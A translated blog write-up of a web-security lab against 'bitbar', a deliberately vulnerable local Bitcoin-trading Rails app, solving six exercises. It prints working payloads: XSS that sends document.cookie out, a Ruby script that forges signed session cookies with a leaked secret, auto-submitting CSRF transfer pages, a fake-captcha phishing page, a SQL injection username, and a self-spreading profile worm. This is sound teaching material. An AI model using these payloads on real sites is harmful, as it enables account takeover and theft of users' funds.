本文首发于 https://sec-in.com/article/441
给的是一个ビットコイン取引のウェブサイトで、ローカル環境を構築した後、記事の要求に従って 6 回の攻撃を完了します。
ウェブサイトのソースコードとコードはこのリポジトリにあります https://github.com/xinyongpeng/bitbar
攻撃 1: ウォームアップ演習:クッキーの盗難#
ルーティングに基づいて
get 'profile' => 'user#view_profile'
関数に移動します
  def view_profile
    @username = params[:username]
    @user = User.find_by_username(@username)
    if not @user
      if @username and @username != ""
        @error = "ユーザー #{@username} が見つかりません"
      elsif logged_in?
        @user = @logged_in_user
      end
    end

    render :profile
  end
入力された username が直接印刷されることがわかりますので、自然に XSS の脆弱性が存在します。
ペイロード
<script type="text/javascript">(new Image()).src="http://localhost:3000/steal_cookie?cookie="+document.cookie</script>
または xmlhttprequest を使用して送信します
<script type="text/javascript">var x = new XMLHttpRequest();x.open("GET", "http://localhost:3000/steal_cookie?cookie="+(document.cookie));x.send()</script>
攻撃 2: クッキーを使ったセッションハイジャック#
上の図は、元のセッションオブジェクト セッションデータ が最終的にクッキーを生成する方法を示しています。
元の暗号化プロセス:
- シリアル化
- パディング、aes-cbc 暗号化、結果を base64 エンコード
- hmac-sha1 署名
- 暗号化されたデータと署名を
--で接続
しかし、意外にも bitbar のクッキーは aes 暗号化されておらず、次のようにして取得できます。
- base64 デコード
- 逆シリアル化
元の情報を取得するには、検証を回避する障害を一つだけクリアすれば良いです。
config/initializers/secret_token.rb にて
# このファイルを変更した場合は、必ずサーバーを再起動してください。

# あなたの秘密鍵は、署名されたクッキーの整合性を確認するために使用されます。
# このキーを変更すると、すべての古い署名付きクッキーが無効になります!

# 秘密鍵は少なくとも30文字で、すべてランダムであることを確認してください。
# 通常の単語を使用すると、辞書攻撃にさらされる可能性があります。
# `rake secret` を使用して安全な秘密鍵を生成できます。

# あなたのsecret_key_baseはプライベートに保たれるべきです
# コードを公開する場合は。
Bitbar::Application.config.secret_token = '0a5bfbbb62856b9781baa6160ecfd00b359d3ee3752384c2f47ceb45eada62f24ee1cbb6e7b0ae3095f70b0a302a2d2ba9aadf7bc686a49c8bac27464f9acb08'
これが hmac-sha1 の暗号化と復号化の鍵です。
さて、ここまで来ればデータを偽造できます。
- 攻撃者がユーザーにログインし、現在のクッキーを取得します。
- クッキーの値を変更します。
ここで mechanize というパッケージを使用する必要があります。インストールします。
gem install mechanize
ログインをシミュレートする実装
agent = Mechanize.new # インスタンス化
url = "http://localhost:3000/login"

page = agent.get(url) # ウェブページを取得

form = page.forms.first # 最初のフォーム
form['username'] = form['password'] = 'attacker' # フォームに記入、ユーザー名とパスワードは両方ともattacker
agent.submit form # フォームを送信
これでログインしたことになります。そして、クッキー情報を取得します。
cookie = agent.cookie_jar.jar['localhost']['/'][SESSION].to_s.sub("#{SESSION}=", '')
cookie_value, cookie_signature = cookie.split('--')
raw_session = Base64.decode64(cookie_value)
session = Marshal.load(raw_session)
セッションは次のようになります:
{"session_id"=>"66ef9a22ca26e27ea4d3018b12c07999", "token"=>"q2VXDRnMskkf-69Gu2PiTg", "logged_in_id"=>4}
明らかに、 logged_in_id を 1 に変更するだけで済みます。
session['logged_in_id'] = 1
cookie_value = Base64.encode64(Marshal.dump(session)).split.join # 改行を取り除く
cookie_signature = OpenSSL::HMAC.hexdigest(OpenSSL::Digest::SHA1.new, RAILS_SECRET, cookie_value)
cookie_full = "#{SESSION}=#{cookie_value}--#{cookie_signature}"

puts "document.cookie='#{cookie_full}';"
この時点で得られたセッション
document.cookie='_bitbar_session=BAh7CEkiD3Nlc3Npb25faWQGOgZFVEkiJTY2ZWY5YTIyY2EyNmUyN2VhNGQzMDE4YjEyYzA3OTk5BjsAVEkiCnRva2VuBjsARkkiG3EyVlhEUm5Nc2trZi02OUd1MlBpVGcGOwBGSSIRbG9nZ2VkX2luX2lkBjsARmkG--935e2e8f9f3d190f2ffccdf9cafd9e4480319054';
その後、データを送信します。例えば http://localhost:3000/profile にアクセスします。
url = URI('http://localhost:3000/profile')

http = Net::HTTP.new(url.host, url.port)

header = {'Cookie':cookie_full}
response = http.get(url,header)
puts response.body
この時点で、私たちは見ることができます、
ブラウザはすでに私たちを user1 と見なしています。
完全なコード
require 'mechanize'
require 'net/http'
SESSION = '_bitbar_session'
RAILS_SECRET = '0a5bfbbb62856b9781baa6160ecfd00b359d3ee3752384c2f47ceb45eada62f24ee1cbb6e7b0ae3095f70b0a302a2d2ba9aadf7bc686a49c8bac27464f9acb08'

agent = Mechanize.new
url = "http://localhost:3000/login"

page = agent.get(url)

form = page.forms.first
form['username'] = form['password'] = 'attacker'
agent.submit form

cookie = agent.cookie_jar.jar['localhost']['/'][SESSION].to_s.sub("#{SESSION}=", '')
cookie_value, cookie_signature = cookie.split('--')
raw_session = Base64.decode64(cookie_value)
session = Marshal.load(raw_session)

puts session
session['logged_in_id'] = 1
cookie_value = Base64.encode64(Marshal.dump(session)).split.join # 改行を取り除く
cookie_signature = OpenSSL::HMAC.hexdigest(OpenSSL::Digest::SHA1.new, RAILS_SECRET, cookie_value)
cookie_full = "#{SESSION}=#{cookie_value}--#{cookie_signature}"

url = URI('http://localhost:3000/profile')

http = Net::HTTP.new(url.host, url.port)

header = {'Cookie':cookie_full}
response = http.get(url,header)
puts response.body
攻撃 3: クロスサイトリクエストフォージェリ#
分析、user1 にログインし、attacker に送金し、キャプチャしたデータパケットは次のとおりです。
見ての通り、フォームを構築して自動送信するだけで済みます。
b.html の内容は次のとおりです。
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Document</title>
</head>
<body>

    <form action="http://localhost:3000/post_transfer" method="post" enctype="application/x-www-form-urlencoded" id="pay">
        <input type="hidden" name="destination_username" value="attacker">
        <input type="hidden" name="quantity" value=10>
    </form>

    <script type="text/javascript">
        function validate(){
            document.getElementById("pay").submit();
        }
        window.load = validate();
        setTimeout(function(){window.location = "http://baidu.com";}, 0.1);
        </script>
</body>
</html>
フォームのフィールドはすべて隠されており、値はすべて指定されています。その後、次のようにして
document.getElementById("pay").submit();
自動送信を実現します。
最後に
setTimeout(function(){window.location = "http://baidu.com";}, 0.1);
0.1 秒後に百度のホームページにリダイレクトします。
また、 xmlhttprequest を使用することもできます。同じ考え方です。
<html>
  <body>
    <script>
      var request = new XMLHttpRequest();
      request.open("POST", "http://localhost:3000/post_transfer");
      request.setRequestHeader("Content-type","application/x-www-form-urlencoded");
      request.withCredentials = true;
      try {
        request.send("quantity=10&destination_username=attacker");
      } catch (err) {
        //
      } finally {
        window.location = "http://baidu.com/";
      }
    </script>
  </body>
</html>
攻撃 4: ユーザーの助けを借りたクロスサイトリクエストフォージェリ#
http://localhost:3000/super_secure_transfer で送金する際、フォームにランダムトークンが含まれているため、CSRF を介して送金することはできず、フィッシングの手法を使ってユーザーに自分の Super Secret Token を入力させる必要があります。こうすることで、サーバーの検証を回避できます。
bp2.html は前のコードを使用できます。
bp.html
<html>
  <head>
    <title>23333</title>
  </head>
  <body>
    <style type="text/css">
      iframe {
      width: 100%;
      height: 100%;
      border: none;
      }
    </style>
    <script></script>
    <iframe src="bp2.html" scrolling="no"></iframe>
  </body>
</html>
bp2.html
<p>super_secure_post_transfer ページの下の Super Secret Token を入力して、あなたがロボットではないことを証明してください</p>

<input id="token" type="text" placeholder="Captcha">
<button onClick="gotEm()">確認</button>

<script>
function gotEm() {
  var token = document.getElementById("token").value;
  var request = new XMLHttpRequest();
  request.open("POST", "http://localhost:3000/super_secure_post_transfer", false);
  request.setRequestHeader("Content-type","application/x-www-form-urlencoded");
  request.withCredentials = true;
  try {
    request.send("quantity=10&destination_username=attacker&tokeninput=" + token);
  } catch (err) {
    // 予期しないXSSエラーで何もしない
  } finally {
    window.top.location = "http://baidu.com";
  }
}
</script>
攻撃 5: リトルボビー・テーブル(SQL インジェクション)#
ユーザー削除のロジックは次のようになります。
  def post_delete_user
    if not logged_in?
      render "main/must_login"
      return
    end

    @username = @logged_in_user.username
    User.destroy_all("username = '#{@username}'")

    reset_session
    @logged_in_user = nil
    render "user/delete_user_success"
  end

入力されたユーザー名が何のフィルタリングもされずに直接 SQL 文に結合されていることがわかります。バックエンドで実行される SQL 文を見てみましょう。


もし私たちのユーザー名に user3 が含まれていれば、user3 を削除できます。
それでは、ユーザーを登録しましょう。
user3' or username GLOB 'user3?*
結合された SQL 文は必然的に次のようになります。
delete from users where username = user3 or username GLOB 'user3?*'
ログインします。
削除します。

この時点でバックエンドで実行される SQL 文が表示されます。
攻撃 6: プロファイルワーム#
問題はユーザーのプロファイルをレンダリングする部分にあります。
profile.html.erb で、ユーザーの profile をレンダリングするコードは次のようになります。
    <% if @user.profile and @user.profile != "" %>
        <div id="profile"><%= sanitize_profile(@user.profile) %></div>
    <% end %>
sanitize_profile 関数が呼び出されます。
  def sanitize_profile(profile)
    return sanitize(profile, tags: %w(a br b h1 h2 h3 h4 i img li ol p strong table tr td th u ul em span), attributes: %w(id class href colspan rowspan src align valign))
  end
santitize 関数は、 tags と attributes を使用して許可されるタグと属性のホワイトリストを指定できます。
しかし、属性に href が含まれているため、JavaScript の擬似プロトコルを使用して XSS を実行できます。
参考: https://ruby-china.org/topics/28760
例えば
<strong id="bitbar_count" class="javascript:alert(1)"></strong>
自分の profile を更新するときに、自分のプロファイルを確認すると、ポップアップが表示されます。

もし他のユーザーが現在のプロファイルを閲覧すると、次の 2 つの操作が発生します。
- 送金操作
- ユーザーのプロファイルを更新
送金操作のコードは次のようになります。
var request = new XMLHttpRequest();
request.open("POST", "http://localhost:3000/post_transfer");
request.setRequestHeader("Content-type","application/x-www-form-urlencoded");
request.withCredentials = true;
try {
    request.send("quantity=1&destination_username=attacker");
} catch (err) {
//
} finally {
    //xxxx 実行される操作
}
送金が完了した後、現在の閲覧ユーザーの profile を即座に更新する必要があります。
profile のデータパッケージは次のようになります。

/set_profile ルートにリクエストを送信するだけで済みます。
request = new XMLHttpRequest();
request.open("POST", "http://localhost:3000/set_profile", true);
request.setRequestHeader("Content-type","application/x-www-form-urlencoded");
request.withCredentials = true;
request.send("new_profile=".concat(escape(document.getElementById('hax-wrap').outerHTML)));
直面する問題:
- 送信されたデータには HTML エスケープされた & 記号が含まれています。図を参照してください。

ここでは String.fromCharCode() を使用して一度変換します。
- 文字列の結合には
concatを使用する必要があり、+は使用できません。なぜなら、+は HTML ではスペースを意味するからです。
最終的なコード
<span id="wrap">
<span id="bitbar_count" class="eval(document['getElementById']('pxy')['innerHTML'])"></span>
<span id="pxy">
document.getElementById('pxy').style.display = "none";
setTimeout(function(){

    var request = new XMLHttpRequest();
    request.open("POST", "http://localhost:3000/post_transfer");
    request.setRequestHeader("Content-type","application/x-www-form-urlencoded");
    request.withCredentials = true;
    try {
        request.send("quantity=1".concat(String.fromCharCode(38)).concat("destination_username=attacker"));
    } catch (err) {
    //
    } finally {
        request = new XMLHttpRequest();
        request.open("POST", "http://localhost:3000/set_profile", true);
        request.setRequestHeader("Content-type","application/x-www-form-urlencoded");
        request.withCredentials = true;
        request.send("new_profile=".concat(escape(document.getElementById('wrap').outerHTML)));
    }

}, 0);
10;
</span>
<p>233333</p>
</span>
ps: js を使用して動的にフォームを作成する方法もありますが、その場合、ページがリダイレクトされるため、満たすことができません。
送金とプロファイルの設定中、ブラウザのアドレスバーは常に http://localhost:3000/profile?username=x に留まる必要があります。ここで x は閲覧されているプロファイルのユーザー名です。
動的にフォームを作成する js のコードも添付します。
<span id="wrap">
<strong id="bitbar_count" class="eval((document['getElementById']('pxy').innerHTML))"></strong>
<span id="pxy">
document.getElementById('pxy').style.display = "none";
function makeForm(){
    var form = document.createElement("form");
    form.id = "pay";

    document.body.appendChild(form);
    var input = document.createElement("input");
    input.type = "text";

    input.name =  "destination_username";
    input.value = "attacker";
    input.type = 'hidden';

    form.appendChild(input);
    var input2 = document.createElement("input");
    input2.type = "hidden";
    input2.name = "quantity";
    input2.value = 10

    form.appendChild(input2);
    form.action = "http://localhost:3000/post_transfer";
    form.method = "POST";
    form.enctype = "application/x-www-form-urlencode";
    form.submit();
}
makeForm();
request = new XMLHttpRequest();
request.open("POST", "http://localhost:3000/set_profile", true);
request.setRequestHeader("Content-type","application/x-www-form-urlencoded");
request.withCredentials = true;
request.send("new_profile=".concat(escape(document.getElementById('wrap').outerHTML)));
</span>
</span>